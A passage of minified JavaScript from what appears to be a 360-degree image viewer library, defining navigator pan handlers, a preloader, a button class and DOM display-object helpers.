default",t.addEventListener?(t.addEventListener("mousemove",s.panMoveHandler),t.addEventListener("mouseup",s.panEndHandler)):document.attachEvent&&(document.attachEvent("onmousemove",s.panMoveHandler),document.attachEvent("onmouseup",s.panEndHandler)))}},s.panMoveHandler=function(t){if(t.preventDefault&&t.preventDefault(),!(t.touches&&1!=t.touches.length)){var e=FWDUtils.getViewportMouseCoordinates(t);s.finalX=Math.round(s.xPositionOnPress+e.screenX-s.lastPresedX),s.finalX<s.borderSize?s.finalX=s.borderSize:s.finalX>=s.totalWidth-s.finalWidth&&(s.finalX=s.totalWidth-s.finalWidth),s.handler_sdo.setX(s.finalX),s.finalY=Math.round(s.yPositionOnPress+e.screenY-s.lastPresedY),s.finalY<s.borderSize?s.finalY=s.borderSize:s.finalY>=s.totalHeight-s.finalHeight&&(s.finalY=s.totalHeight-s.finalHeight),s.handler_sdo.setY(s.finalY);var n=(s.finalX-s.borderSize)/(s.totalWidth-2-s.finalWidth),r=(s.finalY-s.borderSize)/(s.totalHeight-2-s.finalHeight);s.dispatchEvent(o.PAN,{percentX:n,percentY:r})}},s.panEndHandler=function(){s.isDragging_bl=!1,s.isMobile_bl||n.hidePanDumy(),s.isMobile_bl?s.hasPointerEvent_bl?(t.removeEventListener("MSPointerMove",s.panMoveHandler),t.removeEventListener("MSPointerUp",s.panEndHandler)):(t.removeEventListener("touchmove",s.panMoveHandler),t.removeEventListener("touchend",s.panEndHandler)):(s.handler_sdo.screen.style.cursor="url("+s.handMovePath_str+"), default",s.screen.style.cursor="default",t.removeEventListener?(t.removeEventListener("mousemove",s.panMoveHandler),t.removeEventListener("mouseup",s.panEndHandler)):document.detachEvent&&(document.detachEvent("onmousemove",s.panMoveHandler),document.detachEvent("onmouseup",s.panEndHandler)))},s.show=function(e){if(!s.isShowed_bl){s.resizeAndPosition();var t;t=s.navigatorPosition_str==o.TOP_LEFT||s.navigatorPosition_str==o.TOP_RIGHT?2*s.borderSize:s.offsetY-2*s.borderSize-s.offsetY,e?FWDAnimation.to(s.mainHolder_do,1,{y:t,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(s.mainHolder_do),s.mainHolder_do.setY(0)),s.isShowed_bl=!0}},s.hide=function(e){s.isShowed_bl&&(s.navigatorPosition_str==o.TOP_LEFT||s.navigatorPosition_str==o.TOP_RIGHT?e?(FWDAnimation.to(s.mainHolder_do,1,{y:-s.totalHeight-s.offsetY,ease:Expo.easeInOut}),s.update(1,1,1,1,!0)):(FWDAnimation.killTweensOf(s.mainHolder_do),s.mainHolder_do.setY(-s.totalHeight-s.offsetY)):(s.navigatorPosition_str==o.BOTTOM_LEFT||s.navigatorPosition_str==o.BOTTOM_RIGHT)&&(e?(FWDAnimation.to(s.mainHolder_do,1,{y:s.totalHeight+s.offsetY,ease:Expo.easeInOut}),s.update(1,1,1,1,!0)):(FWDAnimation.killTweensOf(s.mainHolder_do),s.mainHolder_do.setY(s.totalHeight+s.offsetY))),s.isShowed_bl=!1)},s.cleanMainEvents=function(){s.isMobile_bl?(s.handler_sdo.screen.removeEventListener("touchstart",s.panStartHandler),s.handler_sdo.screen.addEventListener("MSPointerDown",s.panStartHandler),t.removeEventListener("touchmove",s.panMoveHandler),t.removeEventListener("touchend",s.panEndHandler),t.removeEventListener("MSPointerMove",s.panMoveHandler),t.removeEventListener("MSPointerUp",s.panEndHandler)):s.handler_sdo.screen.removeEventListener?(s.handler_sdo.screen.removeEventListener("mousedown",s.panStartHandler),t.removeEventListener("mousemove",s.panMoveHandler),t.removeEventListener("mouseup",s.panEndHandler)):s.handler_sdo.screen.detachEvent&&(s.handler_sdo.screen.detachEvent("onmousedown",s.panStartHandler),document.detachEvent("onmousemove",s.panMoveHandler),document.detachEvent("onmouseup",s.panEndHandler)),s.screen.onmousedown=null,s.handler_sdo.screen.onmousedown=null,clearTimeout(s.tweenCompleteId_to)},s.destroy=function(){s.cleanMainEvents(),s.hider&&s.hider.removeListener(FWDHider.HIDE,s.onHiderHide);for(var t=s.iamgesSdo_ar.length,a=0;a<t;a++)s.iamgesSdo_ar[a].destroy();FWDAnimation.killTweensOf(s.mainHolder_do),s.mainHolder_do.destroy(),FWDAnimation.killTweensOf(s.handler_sdo),s.handler_sdo.destroy(),s.mainImagesHolder_do.destroy(),s.hider=null,s.mainHolder_do=null,s.mainImagesHolder_do=null,s.smallImage_sdo=null,s.handler_sdo=null,s.images_ar=r.navigatorImages_ar,s.iamgesSdo_ar=[],s.borderColor_str=null,s.handlerColor_str=null,s.handMovePath_str=null,s.handGrabPath_str=null,s.navigatorPosition_str=null,r=null,n=null,s.setInnerHTML(""),e.destroy(),s=null,e=null,o.prototype=null},s.init()};o.setPrototype=function(){o.prototype=new FWDDisplayObject("div")},o.TOP_LEFT="topleft",o.TOP_RIGHT="topright",o.BOTTOM_LEFT="bottomleft",o.BOTTOM_RIGHT="bottomright",o.PAN_START="panStart",o.PAN="pan",o.MOUSE_DOWN="navigatorOnMouseDown",o.prototype=null,t.FWDNavigator=o}(window),function(e){var t=function(e,o,n){var r=this,s=t.prototype;r.bk_do=null,r.mainHolder_do=null,r.text_do=null,r.preloaderWidth=e.data.preloaderWidth,r.preloaderWindowBackgroundOpacity=e.data.preloaderWindowBackgroundOpacity,r.showPreloaderProgressBar=e.data.showPreloaderProgressBar,r.preloaderProgressBarBackgroundColor=e.data.preloaderProgressBarBackgroundColor,r.preloaderProgressBarFillColor=e.data.preloaderProgressBarFillColor,r.preloaderPosition=e.data.preloaderPosition,r.preloaderOffestX=e.data.preloaderOffsetX,r.preloaderOffestY=e.data.preloaderOffsetY,r.preloaderBackgroundSize=e.data.preloaderBackgroundSize,r.backgroundColor_str=n,r.fontColor_str=o,r.stageWidth,r.stageHeight,r.isShowed_bl=!1,r.allowResize_bl=!0,r.init=function(){r.setupMainContainers()},r.windowTouchStartHandler=function(t){t.preventDefault&&t.preventDefault()},r.setupMainContainers=function(){r.bk_do=new FWDSimpleDisplayObject("div"),r.bk_do.screen.className="fwd360-preloader-background",r.bk_do.setBkColor(r.backgroundColor_str),r.bk_do.setAlpha(0),r.bk_do.setResizableSizeAfterParent(),r.addChild(r.bk_do),r.mainHolder_do=new FWDDisplayObject("div"),r.mainHolder_do.setWidth(1),r.mainHolder_do.setOverflow("visible"),r.mainHolder_do.getStyle().width="100%",r.addChild(r.mainHolder_do),r.mainHolder2_do=new FWDDisplayObject("div"),r.mainHolder2_do.setOverflow("visible"),r.mainHolder2_do.getStyle().width="100%",r.mainHolder_do.addChild(r.mainHolder2_do),r.showPreloaderProgressBar&&(r.bar_do=new FWDDisplayObject("div"),r.bar_do.getStyle().width="100%",r.bar_do.setOverflow("visible"),r.barBk_do=new FWDDisplayObject("div"),r.barBk_do.screen.className="fwd360-preloader-bar-background",r.barBk_do.getStyle().height="10px",r.barBk_do.getStyle().width="100%",r.barBk_do.getStyle().height="100%",r.barBk_do.getStyle().backgroundColor=r.preloaderProgressBarBackgroundColor,r.barFill_do=new FWDDisplayObject("div"),r.barFill_do.screen.className="fwd360-preloader-bar-fill",r.barFill_do.getStyle().width=0,r.barFill_do.getStyle().height="19px",r.barFill_do.getStyle().backgroundColor=r.preloaderProgressBarFillColor,r.bar_do.addChild(r.barBk_do),r.bar_do.addChild(r.barFill_do),r.mainHolder2_do.addChild(r.bar_do)),r.text_do=new FWDSimpleDisplayObject("div"),r.text_do.screen.className="fwd360-preloader-text",r.dumyText_do=new FWDSimpleDisplayObject("div"),r.dumyText_do.screen.className="fwd360-preloader-text",r.dumyText_do.setInnerHTML(e.data.preloaderText_str+"100%"),r.dumyText_do.setVisible(!1),r.text_do.setDisplay("inline-block"),r.text_do.getStyle().fontFamily="Arial",r.text_do.getStyle().fontSize="12px",r.text_do.getStyle().whiteSpace="nowrap",r.text_do.getStyle().color=r.fontColor_str,r.text_do.setY(r.segmentHeight+2),r.mainHolder2_do.addChild(r.text_do),r.addChild(r.dumyText_do)},r.positionAndResize=function(){(e.stageWidth!=r.stageWidth||e.stageHeight!=r.stageHeight)&&r.allowResize_bl&&(r.stageWidth=e.stageWidth,r.stageHeight=e.stageHeight,r.setWidth(r.stageWidth),r.setHeight(r.stageHeight),r.position())},r.position=function(){(r.bar_do||"small"==r.preloaderBackgroundSize)&&(r.bar_do&&(r.bar_do.setHeight(r.barFill_do.getHeight()),r.barBk_do.setY(Math.round((r.barFill_do.getHeight()-r.barBk_do.getHeight())/2))),r.mainHolder_do.getStyle().width=-1==r.preloaderWidth.indexOf("%")?Math.round(r.dumyText_do.getWidth())+"px":r.preloaderWidth);var e=r.preloaderPosition;600>r.stageWidth&&(e="center"),"topleft"==e?(r.mainHolder_do.setX(r.preloaderOffestX),r.mainHolder_do.setY(r.preloaderOffestY)):"topright"==e?(r.mainHolder_do.setX(Math.round(r.stageWidth-r.mainHolder_do.getWidth()-r.preloaderOffestX)),r.mainHolder_do.setY(r.preloaderOffestY)):"bottomleft"==e?(r.mainHolder_do.setX(r.preloaderOffestX),r.mainHolder_do.setY(r.stageHeight-r.mainHolder_do.getHeight()-r.preloaderOffestY)):"bottomright"==e?(r.mainHolder_do.setX(Math.round(r.stageWidth-r.mainHolder_do.getWidth()-r.preloaderOffestX)),r.mainHolder_do.setY(r.stageHeight-r.mainHolder_do.getHeight()-r.preloaderOffestY)):(r.mainHolder_do.setX(Math.round(r.stageWidth-r.mainHolder_do.getWidth())/2),r.mainHolder_do.setY(Math.round((r.stageHeight-r.mainHolder_do.getHeight())/2))),"small"==r.preloaderBackgroundSize&&(r.bk_do.setWidth(r.mainHolder_do.getWidth()+60),r.bk_do.setHeight(r.mainHolder_do.getHeight()+40),r.bk_do.setX(r.mainHolder_do.x-30),r.bk_do.setY(r.mainHolder_do.y-25))},r.update=function(e,t){r.text_do.setY(0),r.bar_do&&(r.barFill_do.getStyle().width=Math.round(100*e)+"%",r.text_do.setY(r.barFill_do.getHeight())),r.text_do.setInnerHTML(t),r.text_do.getStyle().left="50%",r.text_do.getStyle().transform="translateX(-50%)",r.mainHolder_do.setHeight(r.text_do.y+r.text_do.getHeight()),r.text_do.setX(Math.round((r.segmentWidth-r.text_do.getWidth())/2)),r.position()},r.show=function(){FWDAnimation.killTweensOf(r.bk_do),FWDAnimation.killTweensOf(r.mainHolder2_do),FWDAnimation.to(r.bk_do,1,{alpha:r.preloaderWindowBackgroundOpacity}),FWDAnimation.to(r.mainHolder2_do,1,{alpha:1,y:0,delay:.1,ease:Expo.easeInOut}),r.isShowed_bl=!0},r.hide=function(e){null==r||(FWDAnimation.killTweensOf(r),FWDAnimation.killTweensOf(r.mainHolder2_do),e?(r.allowResize_bl=!1,FWDAnimation.to(r.bk_do,1,{alpha:0,delay:.2,onComplete:r.onHideComplete}),FWDAnimation.to(r.mainHolder2_do,.8,{alpha:0,y:20,ease:Expo.easeInOut})):(r.bk_do.setAlpha(0),r.mainHolder2_do.setAlpha(0),r.mainHolder2_do.setY(-20)),r.isShowed_bl=!1)},r.onHideComplete=function(){r.dispatchEvent(t.HIDE_COMPLETE)},r.destroy=function(){FWDUtils.isMobile&&r.screen.removeEventListener("touchstart",r.windowTouchStartHandler);FWDAnimation.killTweensOf(r.bk_do),FWDAnimation.killTweensOf(r.mainHolder2_do),r.bk_do=null,r.mainHolder2_do=null,r.text_do=null,r.backgroundColor_str=null,r.fontColor_str=null,r.init=null,r.setupMainContainers=null,r.positionAndResize=null,r.update=null,r.show=null,r.hide=null,r.onHideComplete=null,e=null,n=null,o=null,r.setInnerHTML(""),s.destroy(),r=null,t.prototype=null},r.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div")},t.HIDE_COMPLETE="hideComplete",t.prototype=null,e.FWDPreloader=t}(window),function(e){var t=function(e,o,n,r,s,a,d){var l=this,_=t.prototype;l.nImg=e,l.sImg=o,l.n_do,l.s_do,l.toolTipLabel_str,e&&(l.totalWidth=l.nImg.width,l.totalHeight=l.nImg.height),l.isDisabled_bl=!1,l.isSelectedFinal_bl=!1,l.isActive_bl=!1,l.isMobile_bl=FWDUtils.isMobile,l.hasPointerEvent_bl=FWDUtils.hasPointerEvent,l.init=function(){l.setupMainContainers()},l.setupMainContainers=function(){n?(l.dumy=new FWDSimpleDisplayObject("div"),l.dumy.getStyle().width="100%",l.dumy.getStyle().height="100%",l.isHandler=-1!=r.indexOf("handler"),l.isSkin1=-1!=r.indexOf("skin1"),l.setOverflow("visible"),l.n_do=new FWDDisplayObject("div"),l.n_do.getStyle().lineHeight=0,l.m_cnt=new FWDDisplayObject("div","relative"),l.m_cnt.setOverflow("visible"),l.m_cnt.getStyle().boxSizing="border-box",l.m_cnt.getStyle().lineHeight=0,l.vectCnt_do=new FWDDisplayObject("div","relative"),l.vectCnt_do.getStyle().lineHeight=0,l.vectCnt_do.getStyle().display="flex",l.vectCnt_do.getStyle().alignItems="center",l.vectCnt_do.getStyle().justifyContent="center",l.vctIcn_do=new FWDDisplayObject("div","relative"),l.vctIcn_do.getStyle().lineHeight=0,l.vctIcn_do.setInnerHTML(n),l.isHandler&&(l.vectCnt_do.getStyle().padding="4px",l.vctIcn_do.setAlpha(1),l.dumy=new FWDDisplayObject("div"),l.dumy.getStyle().width="100%",l.dumy.getStyle().height="100%"),l.n_do.addChild(l.m_cnt),l.m_cnt.addChild(l.vectCnt_do),l.vectCnt_do.addChild(l.vctIcn_do),l.isHandler&&l.n_do.addChild(l.dumy),l.addChild(l.n_do),l.addChild(l.dumy),l.setNormalState(),l.setFinalSize()):(l.n_do=new FWDSimpleDisplayObject("img"),l.n_do.setScreen(l.nImg),l.s_do=new FWDSimpleDisplayObject("img"),l.s_do.setScreen(l.sImg),l.s_do.setAlpha(0),l.addChild(l.n_do),l.addChild(l.s_do),l.setWidth(l.nImg.width),l.setHeight(l.nImg.height)),l.setButtonMode(!0),l.isMobile_bl?l.hasPointerEvent_bl?(l.screen.addEventListener("MSPointerDown",l.onMouseDown),l.screen.addEventListener("MSPointerUp",l.onClick),l.screen.addEventListener("MSPointerOver",l.onMouseOver),l.screen.addEventListener("MSPointerOut",l.onMouseOut)):l.screen.addEventListener("touchstart",l.onMouseDown):l.screen.addEventListener?(l.screen.addEventListener("mouseover",l.onMouseOver),l.screen.addEventListener("mouseout",l.onMouseOut),l.screen.addEventListener("mousedown",l.onMouseDown),l.screen.addEventListener("click",l.onClick)):l.screen.attachEvent&&(l.screen.attachEvent("onmouseover",l.onMouseOver),l.screen.attachEvent("onmouseout",l.onMouseOut),l.screen.attachEvent("onmousedown",l.onMouseDown),l.screen.attachEvent("onclick",l.onClick))},l.onMouseOver=function(o){if(!o.pointerType||o.pointerType==o.MSPOINTER_TYPE_MOUSE){if(l.dispatchEvent(t.MOUSE_OVER,{e:o}),l.isDisabled_bl||l.isSelectedFinal_bl)return;l.setSelectedState(!0)}},l.onMouseOut=function(o){if(!o.pointerType||o.pointerType==o.MSPOINTER_TYPE_MOUSE){if(l.dispatchEvent(t.MOUSE_OUT,{e:o}),l.isDisabled_bl||l.isSelectedFinal_bl)return;l.setNormalState(!0)}},l.onClick=function(o){l.isDisabled_bl||l.isSelectedFinal_bl||l.dispatchEvent(t.CLICK,{e:o})},l.onMouseDown=function(o){o.preventDefault&&o.preventDefault();l.isDisabled_bl||l.isSelectedFinal_bl||l.dispatchEvent(t.MOUSE_DOWN,{e:o})},l.checkCount=0,l.setFinalSize=function(e){(e&&(l.checkCount=0),clearInterval(l.checkId_int),!(6<l.checkCount))&&(l.lastWidth=l.vectCnt_do.screen.offsetWidth,l.checkCount+=1,l.checkId_int=setInterval(function(){l.setFinalSize()},100),l.prevWidth==l.lastWidth||0==l.lastWidth||(l.setWidth(l.vectCnt_do.screen.offsetWidth),l.setHeight(l.vectCnt_do.screen.offsetHeight),l.n_do.setWidth(l.w),l.n_do.setHeight(l.h),l.buttonWidth=l.w,l.buttonHeight=l.h,l.totalWidth=l.w,l.totalHeight=l.h,l.prevWidth=l.lastWidth))},l.setNormalState=function(e){n?(FWDAnimation.killTweensOf(l.vctIcn_do.screen),a&&FWDAnimation.killTweensOf(l.vectCnt_do.screen),e?(a&&FWDAnimation.to(l.vectCnt_do.screen,.6,{className:a,ease:Expo.easeOut}),FWDAnimation.to(l.vctIcn_do.screen,.6,{className:r,ease:Expo.easeOut})):(l.vctIcn_do.screen.className=r,a&&(l.vectCnt_do.screen.className=a))):(FWDAnimation.killTweensOf(l.s_do),FWDAnimation.to(l.s_do,.5,{alpha:0,ease:Expo.easeOut}))},l.setSelectedState=function(e){n?(FWDAnimation.killTweensOf(l.vctIcn_do.screen),a&&FWDAnimation.killTweensOf(l.vectCnt_do.screen),e?(d&&FWDAnimation.to(l.vectCnt_do.screen,.8,{className:d,ease:Expo.easeOut}),FWDAnimation.to(l.vctIcn_do.screen,.8,{className:s,ease:Expo.easeOut})):(d&&(l.vectCnt_do.screen.className=d),l.vctIcn_do.screen.className=s)):(FWDAnimation.killTweensOf(l.s_do),FWDAnimation.to(l.s_do,.5,{alpha:1,delay:.1,ease:Expo.easeOut}))},l.setSelctedFinal=function(){l.isSelectedFinal_bl=!0,l.setSelectedState(!0),l.setButtonMode(!1)},l.setUnselctedFinal=function(){l.isSelectedFinal_bl=!1,l.setNormalState(!0),l.setButtonMode(!0)},l.destroy=function(){l.isMobile_bl?l.hasPointerEvent_bl?(l.screen.removeEventListener("MSPointerDown",l.onMouseDown),l.screen.removeEventListener("MSPointerUp",l.onClick),l.screen.removeEventListener("MSPointerOver",l.onMouseOver),l.screen.removeEventListener("MSPointerOut",l.onMouseOut)):l.screen.removeEventListener("touchstart",l.onMouseDown):l.screen.addEventListener?(l.screen.removeEventListener("mouseover",l.onMouseOver),l.screen.removeEventListener("mouseout",l.onMouseOut),l.screen.removeEventListener("mousedown",l.onMouseDown),l.screen.removeEventListener("click",l.onClick)):l.screen.detachEvent&&(l.screen.detachEvent("onmouseover",l.onMouseOver),l.screen.detachEvent("onmouseout",l.onMouseOut),l.screen.detachEvent("onmousedown",l.onMouseDown),l.screen.detachEvent("onclick",l.onClick)),FWDAnimation.killTweensOf(l.s_do),l.n_do.destroy(),l.s_do&&l.s_do.destroy(),l.nImg=null,l.sImg=null,l.n_do=null,l.s_do=null,e=null,o=null,l.toolTipLabel_str=null,l.init=null,l.setupMainContainers=null,l.onMouseOver=null,l.onMouseOut=null,l.onClick=null,l.onMouseDown=null,l.setSelctedFinal=null,l.setUnselctedFinal=null,l.setInnerHTML(""),_.destroy(),l=null,_=null,t.prototype=null},l.init()};t.setPrototype=function(){t.prototype=null,t.prototype=new FWDDisplayObject("div")},t.CLICK="onClick",t.MOUSE_OVER="onMouseOver",t.MOUSE_OUT="onMouseOut",t.MOUSE_DOWN="onMouseDown",t.prototype=null,e.FWDSimpleButton=t}(window),function(e){e.FWDSimpleDisplayObject=function(e,t,o,n){var r=this;if("div"==e||"img"==e||"canvas"==e)r.type=e;else throw Error("Type is not valid! "+e);r.style,r.screen,r.transform,r.position=t||"absolute",r.overflow=o||"hidden",r.display=n||"block",r.visible=!0,r.buttonMode,r.x=0,r.y=0,r.w=0,r.h=0,r.rect,r.alpha=1,r.innerHTML="",r.opacityType="",r.isHtml5_bl=!1,r.hasTransform3d_bl=FWDUtils.hasTransform3d,r.hasTransform2d_bl=FWDUtils.hasTransform2d,(FWDUtils.isIE||FWDUtils.isFirefox)&&(r.hasTransform3d_bl=!1),r.hasBeenSetSelectable_bl=!1,r.init=function(){r.setScreen()},r.getTransform=function(){for(var e=["transform","msTransform","WebkitTransform","MozTransform","OTransform"],t;t=e.shift();)if("undefined"!=typeof r.screen.style[t])return t;return!1},r.getOpacityType=function(){var e;return e="undefined"==typeof r.screen.style.opacity?"filter":"opacity",e},r.setScreen=function(e){"img"==r.type&&e?(r.screen=e,r.setMainProperties()):(r.screen=document.createElement(r.type),r.setMainProperties())},r.setMainProperties=function(){r.transform=r.getTransform(),r.setPosition(r.position),r.setDisplay(r.display),r.setOverflow(r.overflow),r.opacityType=r.getOpacityType(),"opacity"==r.opacityType&&(r.isHtml5_bl=!0),"filter"==r.opacityType&&(r.screen.style.filter="inherit"),r.screen.style.left="0px",r.screen.style.top="0px",r.screen.style.margin="0px",r.screen.style.padding="0px",r.screen.style.maxWidth="none",r.screen.style.maxHeight="none",r.screen.style.border="none",r.screen.style.lineHeight="1",r.screen.style.backgroundColor="transparent",r.screen.style.backfaceVisibility="hidden",r.screen.style.webkitBackfaceVisibility="hidden",r.screen.style.MozBackfaceVisibility="hidden","img"==e&&(r.setWidth(r.screen.width),r.setHeight(r.screen.height),r.setSelectable(!1))},r.setSelectable=function(e){e||(r.screen.style.userSelect="none",r.screen.style.MozUserSelect="none",r.screen.style.webkitUserSelect="none",r.screen.style.khtmlUserSelect="none",r.screen.style.oUserSelect="none",r.screen.style.msUserSelect="none",r.screen.msUserSelect="none",r.screen.ondragstart=function(){return!1},r.screen.onselectstart=function(){return!1},r.screen.ontouchstart=function(){return!1},r.screen.style.webkitTouchCallout="none",r.hasBeenSetSelectable_bl=!0)},r.setBackfaceVisibility=function(){r.screen.style.backfaceVisibility="visible",r.screen.style.webkitBackfaceVisibility="visible",r.screen.style.MozBackfaceVisibility="visible"},r.removeBackfaceVisibility=function(){r.screen.style.backfaceVisibility="hidden",r.screen.style.webkitBackfaceVisibility="hidden",r.screen.style.MozBackfaceVisibility="hidden"},r.getScreen=function(){return r.screen},r.setVisible=function(e){r.visible=e,r.screen.style.visibility=!0==r.visible?"visible":"hidden"},r.getVisible=function(){return r.visible},r.setResizableSizeAfterParent=function(){r.screen.style.width="100%",r.screen.style.height="100%"},r.getStyle=function(){return r.screen.style},r.setOverflow=function(e){r.overflow=e,r.screen.style.overflow=r.overflow},r.setPosition=function(e){r.position=e,r.screen.style.position=r.position},r.setDisplay=function(e){r.display=e,r.screen.style.display=r.display},r.setButtonMode=function(e){r.buttonMode=e,r.screen.style.cursor=!0==r.buttonMode?"pointer":"default"},r.setBkColor=function(e){r.screen.style.backgroundColor=e},r.setInnerHTML=function(e){r.innerHTML=e,r.screen.innerHTML=r.innerHTML},r.getInnerHTML=function(){return r.innerHTML},r.getRect=function(){return r.screen.getBoundingClientRect()},r.setAlpha=function(e){r.alpha=e,"opacity"==r.opacityType?r.screen.style.opacity=r.alpha:"filter"==r.opacityType&&(r.screen.style.filter="alpha(opacity="+100*r.alpha+")",r.screen.style.filter="progid:DXImageTransform.Microsoft.Alpha(Opacity="+Math.round(100*r.alpha)+")")},r.getAlpha=function(){return r.alpha},r.getRect=function(){return r.screen.getBoundingClientRect()},r.getGlobalX=function(){return r.getRect().left},r.getGlobalY=function(){return r.getRect().top},r.setX=function(e){r.x=e,r.hasTransform3d_bl?r.screen.style[r.transform]="translate3d("+r.x+"px,"+r.y+"px,0)":r.hasTransform2d_bl?r.screen.style[r.transform]="translate("+r.x+"px,"+r.y+"px)":r.screen.style.left=r.x+"px"},r.getX=function(){return r.x},r.setY=function(e){r.y=e,r.hasTransform3d_bl?r.screen.style[r.transform]="translate3d("+r.x+"px,"+r.y+"px,0)":r.hasTransform2d_bl?r.screen.style[r.transform]="translate("+r.x+"px,"+r.y+"px)":r.screen.style.top=r.y+"px"},r.getY=function(){return r.y},r.setWidth=function(e){r.w=e,"img"==r.type?(r.screen.width=r.w,r.screen.style.width=r.w+"px"):r.screen.style.width=r.w+"px"},r.getWidth=function(){if("div"==r.type)return 0==r.screen.offsetWidth?r.w:r.screen.offsetWidth;return"img"==r.type?0==r.screen.offsetWidth?0==r.screen.width?r._w:r.screen.width:r.screen.offsetWidth:"canvas"==r.type?0==r.screen.offsetWidth?r.w:r.screen.offsetWidth:void 0},r.setHeight=function(e){r.h=e,"img"==r.type?(r.screen.height=r.h,r.screen.style.height=r.h+"px"):r.screen.style.height=r.h+"px"},r.getHeight=function(){if("div"==r.type)return 0==r.screen.offsetHeight?r.h:r.screen.offsetHeight;return"img"==r.type?0==r.screen.offsetHeight?0==r.screen.height?r.h:r.screen.height:r.screen.offsetHeight:"canvas"==r.type?0==r.screen.offsetHeight?r.h:r.screen.offsetHeight:void 0},r.disposeImage=function(){"img"==r.type&&(r.screen.src=null)},r.destroy=function(){null!=r&&(r.hasBeenSetSelectable_bl&&(r.screen.ondragstart=null,r.screen.onselectstart=null,r.screen.ontouchstart=null),r.style=null,r.screen=null,r.transform=null,r.position=null,r.overflow=null,r.display=null,r.visible=null,r.buttonMode=null,r.x=null,r.y=null,r.w=null,r.h=null,r.rect=null,r.alpha=null,r.innerHTML=null,r.opacityType=null,r.isHtml5_bl=null,e=null,t=null,o=null,n=null,r.hasTransform3d_bl=null,r.hasTransform2d_bl=null,r=null)},r.init()}}(window),function(e){e.FWDTransformDisplayObject=function(e,t,o){var n=this;if("div"==e||"img"==e||"canvas"==e)n.type=e;else throw Error("Type is not valid! "+e);n.children_ar=[],n.style,n.screen,n.transform,n.transformOrigin,n.position=t||"absolute",n.overflow=o||"hidden",n.visible=!0,n.buttonMode,n.x=0,n.y=0,n.w=0,n.h=0,n.scale=1,n.rect,n.alpha=1,n.innerHTML="",n.opacityType="",n.isHtml5_bl=!1,n.hasTransform3d_bl=FWDUtils.hasTransform3d,n.hasTransform2d_bl=FWDUtils.hasTransform2d,(FWDUtils.isIE||FWDUtils.isFirefox)&&(n.hasTransform3d_bl=!1),n.hasBeenSetSelectable_bl=!1,n.init=function(){n.setScreen()},n.getTransform=function(){for(var e=["transform","msTransform","WebkitTransform","MozTransform","OTransform"],t;t=e.shift();)if("undefined"!=typeof n.screen.style[t])return t},n.getTransformOrigin=function(){for(var e=["transformOrigin","msTransformOrigin","WebkitTransformOrigin","MozTransformOrigin","OTransformOrigin"],t;t=e.shift();)if("undefined"!=typeof n.screen.style[t])return t},n.getOpacityType=function(){var e;return e="undefined"==typeof n.screen.style.opacity?"filter":"opacity",e},n.setScreen=function(e){"img"==n.type&&e?(n.screen=e,n.setMainProperties()):(n.screen=document.createElement(n.type),n.setMainProperties())},n.setMainProperties=function(){n.transform=n.getTransform(),n.transformOrigin=n.getTransformOrigin(),n.setPosition(n.position),n.setOverflow(n.overflow),n.opacityType=n.getOpacityType(),"opacity"==n.opacityType&&(n.isHtml5_bl=!0),"filter"==n.opacityType&&(n.screen.style.filter="inherit"),n.screen.style.left="0px",n.screen.style.top="0px",n.screen.style.margin="0px",n.screen.style.padding="0px",n.screen.style.maxWidth="none",n.screen.style.maxHeight="none",n.screen.style.border="none",n.screen.style.lineHeight="1",n.screen.style.backgroundColor="transparent",n.screen.style.backfaceVisibility="hidden",n.screen.style.webkitBackfaceVisibility="hidden",n.screen.style.MozBackfaceVisibility="hidden","img"==e&&(n.setWidth(n.screen.width),n.setHeight(n.screen.height),n.setSelectable(!1))},n.setSelectable=function(e){e||(n.screen.style.userSelect="none",n.screen.style.MozUserSelect="none",n.screen.style.webkitUserSelect="none",n.screen.style.khtmlUserSelect="none",n.screen.style.oUserSelect="none",n.screen.style.msUserSelect="none",n.screen.msUserSelect="none",n.screen.ondragstart=function(){return!1},n.screen.onselectstart=function(){return!1},n.screen.ontouchstart=function(){return!1},n.screen.style.webkitTouchCallout="none",n.hasBeenSetSelectable_bl=!0)},n.setBackfaceVisibility=function(){n.screen.style.backfaceVisibility="visible",n.screen.style.webkitBackfaceVisibility="visible",n.screen.style.MozBackfaceVisibility="visible"},n.removeBackfaceVisibility=function(){n.screen.style.backfaceVisibility="hidden",n.screen.style.webkitBackfaceVisibility="hidden",n.screen.style.MozBackfaceVisibility="hidden"},n.getScreen=function(){return n.screen},n.setVisible=function(e){n.visible=e,n.screen.style.visibility=!0==n.visible?"visible":"hidden"},n.getVisible=function(){return n.visible},n.setResizableSizeAfterParent=function(){n.screen.style.width="100%",n.screen.style.height="100%"},n.getStyle=function(){return n.screen.style},n.setOverflow=function(e){n.overflow=e,n.screen.style.overflow=n.overflow},n.setPosition=function(e){n.position=e,n.screen.style.position=n.position},n.setDisplay=function(e){n.display=e,n.screen.style.display=n.display},n.setButtonMode=function(e){n.buttonMode=e,n.screen.style.cursor=!0==n.buttonMode?"pointer":"default"},n.setBkColor=function(e){n.screen.style.backgroundColor=e},n.setInnerHTML=function(e){n.innerHTML=e,n.screen.innerHTML=n.innerHTML},n.getInnerHTML=function(){return n.innerHTML},n.getRect=function(){return n.screen.getBoundingClientRect()},n.setAlpha=function(e){n.alpha=e,"opacity"==n.opacityType?n.screen.style.opacity=n.alpha:"filter"==n.opacityType&&(n.screen.style.filter="alpha(opacity="+100*n.alpha+")",n.screen.style.filter="progid:DXImageTransform.Microsoft.Alpha(Opacity="+Math.round(100*n.alpha)+")")},n.getAlpha=function(){return n.alpha},n.getRect=function(){return n.screen.getBoundingClientRect()},n.getGlobalX=function(){return n.getRect().left},n.getGlobalY=function(){return n.getRect().top},n.setX=function(e){n.x=e,n.hasTransform3d_bl?n.screen.style[n.transform]="translate3d("+n.x+"px,"+n.y+"px,0) scale("+n.scale+","+n.scale+")":n.screen.style.left=n.x+"px"},n.getX=function(){return n.x},n.setY=function(e){n.y=e,n.hasTransform3d_bl?n.screen.style[n.transform]="translate3d("+n.x+"px,"+n.y+"px,0) scale("+n.scale+","+n.scale+")":n.screen.style.top=n.y+"px"},n.getY=function(){return n.y},n.setWidth=function(e){n.w=e,"img"==n.type?(n.screen.width=n.w,n.screen.style.width=n.w+"px"):n.screen.style.width=n.w+"px"},n.getWidth=function(){if("div"==n.type)return 0==n.screen.offsetWidth?n.w:n.screen.offsetWidth;return"img"==n.type?0==n.screen.offsetWidth?0==n.screen.width?n._w:n.screen.width:n.screen.offsetWidth:"canvas"==n.type?0==n.screen.offsetWidth?n.w:n.screen.offsetWidth:void 